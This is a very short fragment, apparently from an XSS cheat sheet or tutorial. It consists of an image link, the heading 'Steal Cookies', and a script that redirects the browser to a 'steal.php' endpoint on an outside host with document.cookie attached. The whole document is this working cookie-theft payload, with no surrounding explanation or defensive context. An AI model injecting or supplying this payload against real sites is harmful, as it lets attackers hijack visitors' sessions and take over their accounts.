 Steal Cookies


<script>
document.location =
    'http://host/steal.php?cookies=' +
    encodeURI(document.cookie);
</script>
 